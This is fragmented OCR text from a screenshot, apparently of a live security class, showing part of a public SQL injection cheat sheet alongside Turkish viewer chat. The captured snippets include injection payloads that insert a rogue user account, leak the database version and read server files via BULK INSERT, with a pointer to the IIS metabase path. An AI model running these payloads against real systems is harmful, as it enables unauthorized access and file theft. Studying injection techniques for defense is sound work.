 127.0.0.1
LOCALHOST
MDI
AWW App | Online Whiteboard
PHP MySQL Create Table
picture details
pictures
mysql workbench - Google Sea
How to show column names in
SQL Injection Cheat Sheet | Net
netsparker.com/blog/web-security/sql-injection-cheat-sheet/
netsparker
Products
Solutions
Pricing
table name
1/4
You'll get convert() errors before union target errors ! So start with convert() then
union
Simple Insert (MSO+)
'; insert into users values( 1, 'hax0r', 'coolpass', 9 )/*
Useful Function / Information Gathering / Stored Procedures /
Bulk SQL Injection Notes
@@version (MS)
Version of database and more details for SQL Server. It's a constant. You can just
select it like any other column, you don't need to supply table name. Also, you can use
insert, update statements or in functions.
INSERT INTO members(id, user, pass) VALUES(1,
''+SUBSTRING(@@version,1,10) ,10)
Bulk Insert (S)
Insert a file content to a table. If you don't know internal path of web application you
can read IIS (IIS 6 only) metabase
file(%systemroot%\system32\inetsrv\MetaBase.xml) and then search in it to identify
application path.
1. Create table foo( line varchar(8000) )
2. bulk insert foo from 'c:\inetpub\wwwroot\login.asp'
3. Drop temp table, and repeat for another file.
dev_rabbit evet
asude5 Evet
postmo... anlaşıldı
MyGfx1 evet anladık
huseyns... PostgreSQL'de de var
böyle kolon ve tablo
isimlerini alabileceğin
tablolar. Aynı şekilde
information_schema.t
ables mesela.
373